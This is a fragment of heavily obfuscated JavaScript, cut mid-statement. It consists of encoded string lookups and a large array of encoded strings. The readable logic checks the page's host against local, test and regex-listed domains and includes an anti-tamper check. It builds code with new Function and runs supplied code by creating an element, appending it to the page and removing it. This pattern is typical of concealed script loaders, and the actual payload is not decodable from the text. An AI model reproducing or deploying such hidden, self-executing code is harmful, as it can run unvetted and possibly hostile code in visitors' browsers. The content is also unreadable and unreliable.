d[Z(0x88a,'bG[L')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a0=R,y=d[a0(0xa41,'UG2g')](i);if(y){var z=d[a0(0xa83,'UG2g')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a0(0xa90,'Za0(')](z,'~')?d[a0(0x495,'Za0(')](k,y):B)&&d[a0(0x1ac,'JnMl')](f,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a0(0x1a0,'xibM')](z,B);}}function m(){var a1=R,y=d[a1(0x17b,'Nl%U')],z=new RegExp(d[a1(0x7c3,'Za0(')],'g');return y[a1(0x3bc,'a%VC')+'ce'](z,'')[a1(0x99f,'m2pQ')](';');}function n(){var a2=R,y=d[a2(0x866,'0e!D')],z=new RegExp(d[a2(0x2e6,'FsCU')],'g');return y[a2(0x90c,'&F1H')+'ce'](z,'')[a2(0x5e3,'Za0(')](';');}function p(y){var a3=R;return d[a3(0x7c5,'DPRV')](-0x1,y[a3(0xa0c,'dp$7')+'Of'](String[a3(0x961,'xibM')+a3(0x9ce,'a%VC')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a3(0x2ab,'7qs]')](y)||new RegExp(d[a3(0x3ea,'q5%*')],'g')[a3(0x3c5,'DPRV')](y));var z;}function r(y,z){var a4=R,B=y[a4(0x6b4,'Tco*')+'h'];return d[a4(0x346,'&bJ]')](y[a4(0x65b,'a%VC')+a4(0x7fc,'rOdX')](d[a4(0xa85,'9VX)')](B,z[a4(0xa65,'9VX)')+'h']),B),z);}function s(){var a5=R,y=d[a5(0x247,']$nc')][a5(0xb0f,'5*4^')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':var B=d[a5(0x2b4,'7qs]')](m),C=d[a5(0x4a1,'bh4n')](l),E=d[a5(0xa03,'Tco*')](n);continue;case'1':var G={};G[a5(0x491,'^(Uo')]=d[a5(0x3e3,']$nc')],G[a5(0xb13,'FlkS')]=function(K,L){var a6=a5;return d[a6(0x54e,'xibM')](K,L);},G[a5(0x8c0,'!yaJ')]=d[a5(0x327,'UG2g')],G[a5(0x4c8,'FsCU')]=function(K,L){var a7=a5;return d[a7(0xab4,'Lh$J')](K,L);},G[a5(0xaa2,'a%VC')]=d[a5(0x7d0,'Lh$J')],G[a5(0x907,'q5%*')]=function(K,L){var a8=a5;return d[a8(0x750,'uTAF')](K,L);},G[a5(0x85f,'GL^G')]=d[a5(0xb01,'sm0l')],G[a5(0x7ca,'a%VC')]=function(K){var a9=a5;return d[a9(0x646,'Y$*&')](K);};var H=G;continue;case'2':var J=d[a5(0x3cc,'bG[L')](e,this,function(){var aa=a5,K=H[aa(0x86e,'uTAF')](typeof window,H[aa(0x960,'^L^J')])?window:H[aa(0x181,'2S(d')](typeof process,H[aa(0x34f,'PJO)')])&&H[aa(0xb09,'sm0l')](typeof require,H[aa(0xaf2,'sm0l')])&&H[aa(0x682,'FlkS')](typeof global,H[aa(0x9f0,'QM^u')])?global:this,L=function(){var ab=aa,P=new K[(ab(0x8aa,'HVA('))+'p'](H[ab(0x8bd,'x6gd')]);return!P[ab(0x7e0,'2S(d')](J);};return H[aa(0x97d,'DPRV')](L);});continue;case'3':return!C||!!(d[a5(0xa75,'#NX0')](h,C=d[a5(0xa14,'rOdX')](r,C,String[a5(0x27d,'dp$7')+a5(0x9ce,'a%VC')+'de'](0x2e))?C[a5(0x7c8,'Tco*')+a5(0x9a4,'dp$7')](0x0,d[a5(0x78c,'Ft#T')](C[a5(0x34b,'Lg[#')+'h'],0x1)):C,B)||d[a5(0x524,'Y$*&')](h,C,E)||d[a5(0x7dc,'7qs]')](p,C)||d[a5(0x715,'7qs]')](j));case'4':d[a5(0x48d,'xibM')](J);continue;}break;}}function t(y){var ac=R,z=d[ac(0xafd,'JnMl')](i),B;z&&((B=z[ac(0x262,'QM^u')+ac(0x46e,'S@pK')+ac(0x59a,'bh4n')](d[ac(0x269,'y(Hw')]))[ac(0x481,'HVA(')]=d[ac(0x1d4,'5*4^')],B[ac(0x53c,'a%VC')+ac(0x2de,'sm0l')+'t']=y,(z[ac(0x301,'q5%*')]||z[ac(0x61a,'xibM')]||z[ac(0xa38,'Za0(')+ac(0xa4c,'rOdX')+ac(0xae1,']7C8')])[ac(0x4e8,'Nl%U')+ac(0x3ba,'FlkS')+'d'](B),B[ac(0x4bb,'#NX0')+'e']());}function u(){var ad=R,y,z=d[ad(0x3c1,'gNx2')](f,d[ad(0x96d,']7C8')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,C,C;z&&(B=d[ad(0x673,'xibM')],C=new RegExp(d[ad(0x7df,'K)c^')],'g'),(C=z[B[ad(0x9c4,'*JSu')+'ce'](C,'')])&&C[ad(0x90a,'Za0(')+ad(0x72c,'rOdX')][ad(0x731,'HVA(')+ad(0xa12,'7qs]')+'d'](C));}try{var v,w,x;d[R(0x2f6,'Lh$J')](s)||(d[R(0x4c7,'[(]h')](u),d[R(0x5f0,'Za0(')](0x1,d[R(0x931,'dp$7')](g,0x1,v=0x4))||d[R(0x690,'&bJ]')](t,d[R(0x44e,'Nl%U')](d[R(0x530,'^(Uo')]('(',new Function((function(){var _0x9178302=function(){var _0x9665013c=['m0L5y3LJCeSWB29nsgD5turvC0OZA29oBMTUs1n0s0Te','mtiXmJCXnu1wqvDHCa','AhjAmJG0yJj4nwnty3nkm2GXtdjotfKWzZfkExDUvNPK','BMTUs1n0s0TeqJrnBvzOtenKs0PiyZfkEwTYu2LND2ve','EwnZsJfKu1qXzenrmNn5uKvJBKXdzfHvvgrRvg0XCMqZ','BtfYtKvwvgeZBfHorgrRu1zJBKXdzdrtmLjRvdfoCLiY','uMTkEwTYu2LND2vesMToAxDUytnjEwn5y3blmg9VtuHN','yJbnBKXdzfHvvZfmzeCXCLqWvMHkExDUyvrOCK4YrKrI','wvrswfvuuw5mq2rytMTOD1yXqNrABxrisNL3BLyWohDL','BKSYEgjkmK5VwvHkrgiYuMXrwffUwfnOmuTwC25KrZLu','sNL3BLz6uKTzmvj5zeDotveYou5kExDUvJa5wgngyZbn','BKXdzdjnmvPRvvzoCMjTCeHkExDUwMPOCMnhttrIEMrV','sNLSzfbxwJfIBu4WyvC5DuTirxnJExGXs1H0EvPyuJfJ','wKn3BLfvstbyu2nWsZbVB01iz3LArfvZsJfRA1jPvw5l','tM5RBKTtDeTlrei0twPsAuXdzerJu1jRsNLRCLnPz3DL','r2HWyZfZBLDwvMHIrvPosJeWowfPEdbHr2X6v3LKrLLv','tJrJu2nZsJfJmLiZvKzxwfjRvuzJBKXdzfHvrLi1yLzK','zurfmu1dD25rvuKWwfnJCeSWB29nsgHOtML3BKPxwKDj','muy2wM1OrgiWDfHvBe1UtenKwfvSwMTvrgH2vdbksMrt','BLz6uNHtsgHHyKDssLz5y3nkmwrrwKDoufeYodfwmdLr','tvrnEuXdzfblAvjAsNLRCLnPz3DLrfe0twL3BK5wrKHL','zZbpv01ZsNPNna','sNzsu2nWwfnOq0TuDgPImJuWyvC1mvPuDgPzwe5SsNPr','BLzUAeTxEwnWsZbVB01iz3LomKvZsJjkywjhC25lu3rl','uw5lu3rls0rcne0YwxHmq2rryvHRmuP5A3jtAwD3zuDo','t0DsweP5D25wELjRwta1EwnyqLHvvwnUtenKmfPhnvbr','q2mXt0vwuKP5A3jtAwD3zuroAe9dD25ImMDWyLnJCeSW','ELvUs1yWovPgDe5lrei0wwPJC0P6vNzLBdrUs1yWC1eX','wfvwCgTtru52vw5SwLLty3nkm3bPwvHKwe5yqMTuwevU','twLJC0OWrMHum2HytJfkA1rfy25mq2rytKrOCvfUrMfA','zZbpvevZsJjkmG','yZbxBvjru1voq2nRy25mq2ryvvHcA1rvCdrArxb0yJjf','m05LvZbvBKTtDeTlrei0tvrvEeXdyZrpsfjZsNLRCLnP','mvvpm0PSzeHwEq','sJfKuu9uvNftBKjQu0DfBKXdzfHvrZvPwLrODMvwzfjp','v1nJC0OYwKrHm2XytLvAA1rRtNjvAwnZsJfKuLngzhbK','AwD3zursBvLPD25wmdHRuNLJCeSWB29nsgD6tM1nC0OW','tw5nBKTtDeTlrei0wMPnC0P6zZrKr3DUs1n0s0TeqJro','wKz0vuTeqJrnEMT5tenKwvngsK9kEwXKs0DsyLzdz3DL','t0D0yvLyrw5mq2q2v2Pwv1PhmxzoEwnZsJfKu1PxovHo','y3Hmq2rqvg0XmuP5A3jtAwD3zursAK5PD25JmtvIuLnJ','q2nZsJngDgeZBfHoBKPgvNPzD0P5D25JBuv4wLHSsfLt','tMPRC0OWohfkrMTUs1nZBMn5og5mr05Iu2LND2veuMHo','D1jZtvC','BvjOtenJmvvvzdvkEwTYu2LND2vesMXoq3DUvhLVA1Dt','rKP5A3jtAwD3zurrmK5dD25Hm0L5y3LJCeSWB29nsgD4','y3L4muXiwxnKEwS3zLn4ALCWB29nsgD5tJjjC0OZrMrk','uLvgsKjzu2nZsJjOrgeWzfHom2HRvLvoCMn5y3nkmNHu','AKLZsJnAsu5RB25lu3rls0rcne0YuxDmq2m1u3PSDuP5','tw5mq2rytMPgm2fvBgTzmvzOsNL3BMrREeTzmhHyt1Hv','tvDsAuXdzfLtrKPpsNLRCLnPz3DLre00t1n3BLyWogTs','rMTnAxDUsKHOzvzty3blmg9VtuHNmu1hvxnkELzsuJnR','BuvZsJfKuePfy25lu3rls0rcne1utMLmq2qYu0rAs0P5','sZbVB01izZbAAKvZsJbgq05gmg5lu3rls0rcne5ewMLm','svngm0PPwNPxmKuWs0rcne5htMTmq2rbwtfWD0P5Bgrl','rwHTvti5BfyXqKrkExDUvNPADfrRuKXnv2DUtenKwe5i','BKXdzdvtre5Ru0rfnu5Py3nkme50ytnwwe5QBffwELuW','uMvNrxHW','s1n0s0TeqJrnBvjPtenKmLnewKTkEwTYu2LND2vettjp','y3blmg9VtuHNELLQqxnkELf4wwXzBKTtDeTlrei0tKDj','EwnWsZbVB01izZboreLZsJiXvgvxvw5lu3rls0rcne1T','uJjkEwTYu2LND2vettfAu3DUwwXWC2f5y3blmg9VtuHN','utfmq2qYzfHVCeP5A3jtAwD3zuroAvPtD25zvez3vNLJ','m003zLn4ALCWB29nsgD6wvDnC0P6vLjsm2TUs1yWovPU','mfeXwKDAvezusNL3BLfRtNjnBgmXt1HAwe4Wtw5mq2qX','r1jIsJnkqLqZChnKAwrKufDNC1H6qJrnEKf6twPzEu1h','mZm4nJy1DLD4CKDS','u1nwCgPwAMH2yMLJC0OXyZnHr05uuJb0DLyXrKXkExDU','ttrHEKjytKvAA1rStNjzu2nZsJnSAfrTuLjAvvfYsNL3','t2jyvw5lu3rls0rcne16y3Lmq2mXyJnWzuP5A3jtAwD3','mhnUtenKD1niwJbLvZfYyxLJC0OWwJnAr1jnutjZm1PT','q2rRzunsuuP5A3jtAwD3zursAvLtD25Hmwr0uKnJCeSW','A1vvtNjwu2nZsJfJmK0YuKPzBMXSzfDfBKXdzfHvBKjQ','EdrArLjOsNL3BLLQAhjLr2T4vg1svLz5y3nkmKK0ytbS','s1n0s0TeqJrAvfLZsNPkCvOZuw5lu3rls0rcne1QwM1m','Bdbpq2nZsJnnELzTuKLIv3rlyLzJBKXdzfHoAMrRvLDo','mLPoyJboDLDPy3nkmwmWuZjSELDiuMTwvMnUtenKwfqZ','y3blmg9VtuHNmfPQvxnkmdLzyw5rBKTtDeTlrei0tw1f','t0nJCeSWB29nsgCWtwPrC0OYDhLnBK1Us1n0s0TeqJro','s1n0s0TeqJrnvfv5tenKuvHwuMfkEwTYu2LND2vestjn','tenJmwiZCgvkEwTYu2LND2vetxHAu3DUvhLVA1Dty3bl','meP0yJfowe4WEfbwELzysNL3BLyWodvtvuK0yNPKm2nt','zg9zmhbuytjAwe4WC25mq2ryvvv4vgfwzhnzmvPysNL3','wMHJAujQufy4D2vetxDnEKKYtwPcALCYrMrpmMXTs0y4','D25ovKzizvnJCfHtA3nArNrvs0rcne1Tstvmq2nTvKzV','mwjdy3blmg9VtuHNEvPuwxnkme5PyJbvBKTtDeTlrei0','nwPKr2X2yMLOnKXfsxbLm1POy2Lcv1bwutDJBvyWzfHk','vMHSsNL3BLz6wMfArKjoyMPwqMnty3nkmJLVtJjss09h','rMLmq2nWy0zSweP5A3jtAwD3zurrD01PD25rr05Hy0nJ','DeTuDdLlq2TWt3C9pq','sJfKuu4YuLrrmNrQy3POCLLPy3nkmwrqwKDsvK9hDeXK','AgTou3DUytfRB09dy3blmg9VtuHOAK5tD25zBe5RzgLJ','r05szeHwA1yXqMXkExDUyvzJmvzUvNrIELfUtenKrvuY','u2LND2veuMTnAxDUu2Lsm05ty3blmg9VtuHNEu9eA3nk','mg9VtuHNme9htxnkEvzTuMLfBKTtDeTlrei0twPJmuXd','v0vZsJfKuePfy25lvJbWtZmXmLLyswDHExHZteCWC2jP','qJrnEKv6tenKm05irK5kEwTYu2LND2vesxHnAxDUuxPj','sZbVB01iz3LArefZsJfAnfnSC25lu3rls0rcnfPTrxnk','zurnmu15D25wmdHRuNLJCeSWB29nsgHRwwL3BMeXA29p','tuDrC0OXC2TLu2DUs1n0s0TeqJror1zRtenKEfHtuKrk','B01izZbnvgnZsJnkzweWB25lu3rls0rcne1urtrmq2mX','utjwwe5iuMTwBgnUtenKwe5QrxLwmuOXtJj4seP5D25w','DvnjwwW','vJrumLLUwfnODuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHj','nw5Kr2DUwfnRCePuqJrnvef3teHbowjSDdbyu3H1vZns','ne1QtMXmq2nWy0zSweP5A3jtAwD3zurfme1PD25JvJbR','De5lrei0txPbneXdzfbxr3aWsNLSzfbxwJfIBu4WyvC5','BLjitxPzmhruytaXD1j5y3nkmKPTvM1ouLuYDezwELeW','u3LrBKTtDeTlrei0tKrsBuXdzhPyBhrgsNLRCLnPz3DL','AvPPD25oELPmsKnJCeSWB29nsgD5wwPrC0P6vNzLBdrU','BKTtDeTlrei0tvroBuXdyZrpsfjZsNLRCLnPz3DLre00','CLnPz3DLrfe0txL3BLPiz2Tvq2nWsZbVB01iz3PnvefZ','EhrImwWZzdj4ALzxzhbvBgmZzg1swe5uz25mq2ryvwK5','Bu5xveu1A1vesNHkExDUvJffD1eZvLrHm2X6y1nJC0OW','tuvkEvKZvLLkExDUvNPsmvniAg5xrvvUtenKwe4XsMTw','DfDAvgH2uvCXseP5D25JmJfYvJfKugfhtKHtru1UtenK','q2mWtvDkv0P5A3jtAwD3zurjD055D25xrwHtvgLJCeSW','v1HzBKTtDeTlrei0tvrzEuXdzgjzvLj3sNLRCLnPz3DL','zfHvvtvRu1CXCLjfuNrImMDUtenKCvrRnwPwru5YuZfJ','BKPWy0zKuMrty3nkmwmYtdjov00ZqMTusfzWsNL3BLz6','ELPmsNL3BLyWotvsruz0ytjArfz5y3nkmwmZvJjKrMfh','CeSWB29nsgD5tM1nC0OXqMrwrM9Us1n0s0TeqJrnmLeY','ttjvm0XdyZbnv0PxsNLRCeT5AeTlrei0tKrvmeXdzffy','AgPLvMretunJCW','y2LcvvbvB3nJEJe3zLr0ELCXuw9nsgD5tLrjC0OWovLH','uKHkEwTYu2LND2vesxHnExDUy1yWA1f5y3blmg9VtuHN','B01iz3PzALvZsJbcALDUqw5lu3rls0rcne1Qrtjmq2n5','sgCWttjjC0OZwJfLAwTUs1n0s0TeqJrnALPOtenKufDh','utvoExDUvda1Dgrty3blmg9VtuHOBu9tD25ovKzizvnJ','twL3BK5xotzyAwnWsZbVB01iAg1Au3DUzg5cwuPdy3bl','C0OYDfHIvvfUs1n0s0TeqJroveeYtenJme1xsLDkEwTY','sNL3BLyXqMHtBgmZv0vACvLty3nkmfu0yJjowe5hsLDw','sNL3BLPizenzmgS0ytjAwe5wtw5mq2r6vg14ALvUrNvz','vNLJCeSWB29nsgD6tMPrC0OYDfPlrgDUs1n0s0TeqJrn','sgD6wvrfC0OYsJjxwfLUs1n0s0TeqJrnmLzTtenJBeTQ','wxnkmvO0u2XZBG','wMToCKWXyZbAr1jit0D0uuP5D25wmujRwKzovgiXCfHo','tenKqK9hDfLwELz5uvzJmwvty3nkmePyuM1suLPuvLLk','m1OXzwLRBKTtDeTlrei0tLrjnuXdzfblAvjAsNLRCLnP','rgrQvwPODLeXzfbxrgnUtenKEMmZqMTtre55v1nJC0OX','tMjxC3jIsevUtenKCLrRsMPvEMHYzwXJmMvty3nkmwrr','mu4YtLfzu2nZsJngwMjhuKLnm0PPsNL3BMmYtMTzmhru','u2LND2vetxDnExDUwvrgD1z5y3blmg9VtuHNEu1xtxnk','C1PfmuHkExDUvJfkrgnyChrHELPguNLJC0OYAfrHEMrP','yZjLr05szezorLyXsMHkExDUwLDKA1KWmxrHEMHytM5f','rKzOsNL3BLjfAZvzBxb0yJnJBKXdzfHom0POvNPrDLPf','r1e3yvDzB2rtBdDKBuz5suHJowrwDeXlrei0txPJmuXd','vLj3sNLRCLnPz3DLrff4wxL3BKPxwKDju2nWsZbVB01i','y3blmg9VtuHNEe1uwxnkmNr5tw5nBKTtDeTlrei0tvrz','tMLJC0OXyZjprtfhwKvKuKP5D25wmujfu0DgAwfhtLbw','vMrszuDst09hDhvkExDUvNPwB1PgvNLum2WYuNLJC0OX','vNnkEwTYu2LND2vhvMXmq2r5wg10s0P5A3jtAwD3zurf','twL3BKPSuMfoq2nWsZbVB01iz3Hnv0LZsNPwDMvSng5l','v3Pcne1wmhblwePSzeHwEwjQDgPImJuWyvC1mvPuDgPz','u2LND2vettvoq3DUtw1WBMrdy3blmg9VtuHNEu5esxnk','mMTUtenKwfvvuJzHv0P3wtfgweP5D25wEMrmyLHSELrT','r0LZsJngzePftw5lu3rls0rcne1Qvtrmq2rqs2LswKP5','s0TeqJrnvezOtenKnuTewJvkEwTYu2LND2verMXnAxDU','sgD4wKrRC0OWohfkrMTUs1n0s0TeqJror1v4tenKmMry','weP5D25wELztwKu4ngeWzhPIvZLyy0rbneP5D25wmui0','vu52vwLJC0OWtLHABKPVt0C5u0P5D25HBK0XtM5AvgiY','uJrkrKfUs1n0s0TeqJrnAMHOtenKs2eWBfjkEwTYu2LN','sNL3BLyXqM1uvuPeyJfwEfj5y3nkmwmZuw1otgviAgTv','mtrOEfbcAfO','D25swgHuvLD3ngeYBfHomhbQu1rOCMnTtLLKAZHUtenK','rwnUs1n0s0TeqJrnvfL3tenKrfLTouzkEwTYu2LND2ve','DLvyBeHkExDUvNPKtfmZAdbJr1jpuNLJC0OXyZfzAKjP','sNL3BLz6zhDArKPltJjotvnxrw5mq2ryvw1gsvz6zffw','vdjwwfqZvw5mq2ryvwXkA1vwz3zArKe0ytfzBKXdzejJ','rfjOtun3BLnTDePvu2nWsZbVB01izZbnv1fZsNPKtLiZ','wLvxALfUs1n0s0TeqJrnAK14tenKnuTewJvkEwTYu2LN','yvnJC0OXzfbABLzcyLC5vwqZrw5mq2rZyLD0v1z6utnA','CfHtAdrxmwTVtuHNEvPuA3nkEvzTuMLfBKTtDfPlrei0','vgeWzhDwEwnZsJfKuLzhzgLrmJG1vJfkAeP5D25JvgH2','q2nWwfnOmvCWD29nsgD6wLrnC0P6zZrKr3DUs1nZBMfd','yZnxrMrytLD4A1vwtNzmEwnZsJncsvrivLHoA0PQvM1f','rei0wKDrC0OZwNDxq1fUs1n0s0TeqJrnELe1tenJA2vg','tJbIv3q1sNL3BLjSy3Hzm0yWvxLJC0OZqtrHm3bOyLC4','wLHJz1vTvM5swgH3s0DsyLDPz3DLr001tenKEvHTDeTk','rxPmq2rOtvHcwa','tLDJm2TUtenKDu9hDgfImu52yKDkEeP5D25IBtfYuM1K','BKTwmdLABLz1wtnsCgiYng9Ju3H6teHvCguZsMXKsfz5','A3jtAwD3zurjme55D25zvez3vNLJCeSWB29nsgD5wKrR','B29nsgHQtun3BLLurNDwEwnWsZbVB01iz3LnALfZsJa5','nJK4m3Psr0rbyW','vePRtenKrfLTouzkEwTYu2LND2vetxHzExDUuuDoywnd','mZiYn2nlturXtq','BKXdzezKAMrRvKHjELPgvNHkExDUwLzoCMjwzfbHr1jr','A25mq2ryvvHsALqXtNzIBgrrwvv3BKXdzdjzvZfOvNPA','r1PfzZrIm2TUtenKrLyZuMTvAK5PzunJC0OZvxLvBvju','EeP5D25wELPHwKvSs01hnujzu2nZsJfJmLfTuK5uBuL5','ytb4AvuYDejwELzisNL3BMj6AhjKBuzeyNPcmvz5y3nk','u2LND2vhwMLmq2mXt0vwuKP5A3jtAwD3zurjEu9dD25w','A3bqEtb0zeDOCgmXC25sv0ziuJbSu0OXmwjnsgD4wfrV','s0rcne16uMXmq2m0t0HsC0P5A3jtAwD3zurnEK1PD25o','qxnkmJfuzvDvBKTtDeTlrei0ww1nC0P6BeXpvZrUs1n0','Eu1Utw5lu3rls0rcnfLQuxnkm1PjtMTVBKTtDeTlrei0','nfPgwLrImMHdzeHRBKXdzevpr3rtvJfgB1KWBgfpq2nZ','sNPSte9xng5lu3rls0rcne1uzgHmq2ryvhLsseP5A3jt','CK15owTsEMHYzenJC0OXyZbKr1jwtti1u1jfy25mq2qZ','odrkExDUuLDAt1KWChLpvvLUtenKBLuYC3PwEMrdwKuX','ytj4C1Lty3nkmwmYtdjou2rvsMTsmhHusNL3BLLStNjz','me5PyJbvBKTtDeTlrei0tw1jm0XdzgjksgTVsNLRCLnP','EuTtD2HABLz1wtnsCgiYng9lwhqYwvHjz1nQmwznsgD6','vei0twLRn2zxDZLAr1zQyJjsBfzwsKPrmJL0y0C5DvPx','A3jtAwD3zuroBu5PD25AsgDRvunJCeSWB29nsgD5turr','B29nsgD4t1rvC0P5uJryBfvUs1n0s0TeqJrove5OtenK','sLrHmfjytMPgu1z6zerkExDUvJffDLPgrtrHmgGYuti5','B1PPEdbHr2X6teDAmwjTtJbHvZL1s0nSn2rTrNLjrtq5','BLHtAdnlvJv1v3LODvCZuMrlmJvIyJeWCePuqJrnvef3','tJbsugfTzhHKEwnZsJbgmLjfDfHvr1jQvfHfBKXdzfHu','tenKwfvTAgTvmKKZwKvOvgeWz25mq2q0zeu1ALj6Ahjo','yxbWBhK','y3nkm2Hnvw1ssvuYDhLIBuvUtenKwe5SAhbAvwHhwtfA','wNrJBLvUtenKwe5QA3Pwmuj0uJjOAeP5D25wmdLhwKvK','ExqZuNLJC0OXyZnJAxryvvDvm1OZrw5mq2ryvuzongvw','B01izZbArefZsNPwuLiZA25lvJbVuLn4r0TuDdLmru5I','zgrmse1WsMLABwrxnwPKr2X2yMLOmKXiy3bLm1POy2Lc','q2rytM1sA1nfAdvowfj4sNL3BLLRmtrzmhHuytfAwe4Z','mg9VtuHNEu1esxnkELf4wwXzBKTtDeTlrei0ttjrmuXd','twPvmeXdy2XlALzZsNLSzfbxwJfIBu4WyvC5DuTirxnJ','sJfJm2rhuK1JA00YuLDfBKXdzfHumfPQvuvoDKSXzfnL','sgD6t1rzC0OZwKLoA29Us1n0s0TeqJrnvef3tenKs2eW','we5QvJrABwmWtKnJC0OXzfbwBvjvvtj0EgrgtNzoEwnZ','sgCWtLrJC0OWtMLImfvUs1n0s0TeqJrnvgrStenKAvuY','tuHNEfLxuxnkmKPuwKHzBKTtDeTlrei0wLDjC0OWtxLn','EwTYu2LND2vetMLnAxDUtLzgsgvty3blmg9VtuHNEu5x','wMXJu2nZsJfJm1PvCeDxBMHRvLDfBKXdzgPxAMXny20X','sZbVB01iz3PnmLfZsJj0wgjvuw5lu3rls0rcne1xsMTm','D25wmuzHwKvWAgvhuLvvmJLtsNL3BLz6wLfKmK13zfDZ','tLfwEwnZsJfKuq','A052vKnJC0OXyZnpreOXtw1kveP5D25Lr2rVwtbKEgfT','s0TeqJrnALL6tenKueTPuLPkEwTYu2LND2vestrAAxDU','mwiZCgvkEwTYu2LND2vesMPoExDUy2W1CLnPy3blmg9V','DuTfvxnsAwW3zg1gEuLgstLuvhr5wLHsmwnTngDArNrt','DeTlrei0tKDvmKXdzhPyBhrgsNLRCLnPz3DLre0WtNL3','uNrHExrcwvnJC0OXyZjovNbyvvrcDfPRy25mq2ryvw14','s0C0ovPgDeTlrei0txPSAKXdzfbxr3aWsNLSzeThy3nI','D2veuxHnAxDUu2Lsm05ty3blmg9VtuHNEvPhwxnkmKv4','BKXdzfHorvjXvNPKnfPfCfrImvfUtenKwfvtowTwsePH','zurrEu1PD25Hm0L5y3LJCeSWB29nsgCXturjC0P6sNfA','ne1QtMHmq2m1u3PSDuP5A3jtAwD3zurfEe5tD25HmwTV','m1zTtLfsEwnZsJfKu1nTuK1pr3ryutboDK5Py3nkmMqX','zffxrwX3wvm5ALnxrw5mq2rytJfAA1zwCdvzBKPisNL3','yLC5sgrfy25mq2rytKHcALvvA3DLvMrqvNLJC0OXyZjw','zweWB25lu3rls0rcne16rxLmq2ryvhLsseP5A3jtAwD3','rMPoq3DUuxPjEvjPy3blmg9VtuHNEe5evxnkmLi0sKzb','zgXJBKXdzfHvwgHRvvvoDLmXyZnmmK5svNLJC0OXyZjI','yvC5DuThB3bLmLP2y2LOmLLyswDHEJb3zurbC2jemtbH','sJboDgeXAfHvuZLQvKzKEeP5D25wmuKZwKvRngf6qKvv','vuz0yxPnBKXdzfHum0jRvwToCLPizfrHmuLUtenKBfeY','mwrquM1suK9hDezJmJfYvvnJC0OYtKrHELzytKzAA1vh','y3blu3HQvZbVB01iz3PAr01ZsJngzePftw5lvJa5u2LN','C0OYuJrkrKfUs1n0s0TeqJrnv0PQtenKAvDTEhjkEwTY','wfviqMPtvZf2zgXKuLmYog5mq2rhwtfcA2fftNznEwnZ','zurkAK1PD25JvJbRuxLJCeSWB29nsgCWtLDrC0OYrxHJ','odiZmZG3zunQB2rJ','u0zAm1uYotjkExDUzeHoBgjSyZjIr1jry1nJC0OZtNLr','B01iz3LnAKLZsJnAmwvPA25lu3rls0rcne1Qutfmq2re','mwrstKvAwe56rxPAm0vUtenKBLriqMTuBtfYuMToweP5','wfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHl','vKPIBLfVu1nND2vertrpq3DUtLzgsgvty3blu290y0Dg','B29nsgD4turfC0P5uJryBfvUs1n0s0TeqJrnmLuWtenK','zfbomK5lt0C5rLyXrNfwu2nZsJbwAfPhtLDpr3n2wvDf','tJbHvZL1s0nSn2rTrNLjseu5svngyLHuDhLAwfiXy200','EhjkEwTYu2LND2vevxPnAxDUtLC5nLHPy3blmg9VtuHN','vJfgA1PgwJjLBMXytJnOA1zStNznmJuYzwXAEMruuw5m','q2ryvdfbEgiYmxznBgrqvNLJC0OZtLHHu3rytKvWA1zh','DgHwsefUs1n0s0TeqJrnveKYtenJmwiZCgvkEwTYu2LN','zhzHq2X0sNLRCG','sNL3BLz6wMXuA1iYtLrNBKXdzfHoA2H2vJfcvgqYvNHk','qMPxBKfUs1n0s0TeqJrnv1f4tenKEvHTDeTkEwTYu2LN','rNDwEwnWsZbVB01iz3PnBu1ZsJa5wwfUuw5lu3rls0rc','u3H4vZfVB01iz3LzELLZsJi5B0Txmg5lvJa5wM5wDvKZ','v0zJm2rQBfHomgnUtenKnvDRnwTuEK42wwLJC0OWtMfs','AuXdzfbuBteXsNLRCLnPz3DLre14tML3BK9eAdbIq2nW','mvHtEgjnsgD5tercne5QtMrmrNn3zurfC01izZjABdbZ','nfjwrw5lvJbVwKz0vuTeqJrzv1vZsJjkywjhC25lvJbV','zgXSmKP5A3jtAwD3zurvEu5dD25Hmwr0uKnJCeSWB29n','q2rlytbSuKP5A3jtAwD3zurrmu5PD25nBxbUzenJCeSW','mJiXmJuYu25yBLrh','tKXzu2nZsJfJmLnevLHvrxqWwtfJBKXdzfHoEKz4vNPw','rxDAAxDUtNPAtePdy3byu2HRvZfrB01izZbnBvLZsNPv','C1KXDeTlrei0tvDoAeXdyZrpsfjZsNLSzfbvB29nsgD5','tuHNEK5ewxnkEvzTuMLfBKTtDeTlrei0tKrrmKXdzhzH','z3LzBuvZsJi5B0Txmg5lu3rls0rcne1uutrmq2qZtKHg','vNvzm1jWyJi0B2r5EdrmsgTZzwL4q0Xftxnsq2W3zg1g','m1PjtMTVBKTtDeTlrei0tvrvmKXdyZfvvwq1sNLRCLnP','sxnkEMmYu3LrBKTtDeTlrei0tKDjEeXdzejrALjKsNLR','Edvmsg9ZuwL4reXfuxbLm0PSzeHwEwjPqNHlse1Zzfn4','qJroveL6tenKqvKXChDkEwTYu2LND2vesMHzu3DUsLnV','CeSWB29nsgD6tNPbC0P6vLjsm2TUs1n0s0TeqJrnAMSY','v2XSttjstvLty3nkm1PeyJfSwe4Xz3DwEMr4sNL3BLyX','CeSWB29nsgHPwwL3BK5uAezvu2nWsZbVB01iz3PAr1fZ','wLnJC0OXyZjKvKO1ttjAueP5D25Lv0zHwKvZEfDfy25m','yKDovu16tMPtBgrmu25KweP5D25wmuPhwta1vgiXAfHv','rtv4vg1svMnty3nkm0jyuJbgCvj6z25mq2rytLDWCLyX','tvHRBKXdzeDnve5RvKHsB1PfCeHkExDUvJfjDLPfodrI','u3rls0rcne5ezZvmq2rqv0DWmeP5A3jtAwD3zurfnvLP','C0OYnvrHmhHOt0C4ELjhrw5mq2rytLvWALj6sLnArwrp','rMTUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnT','zezOD1PfowXuruLUtenKrLyYwxLKBKPSsNL3BLfSzdbA','zfbxnwjImtbZyMX0DLHumxDpmZeWufrcne1dEhzqvei0','txnkmKOYv1HzBKTtDeTlrei0tvrnEeXdzefzmxb3sNLR','vvj0ytb3BKXdzfHoBgrguM5KvvfPy3nkmMHVttjsuK9h','rZLUvNPrm1KWzeHkExDUvNPK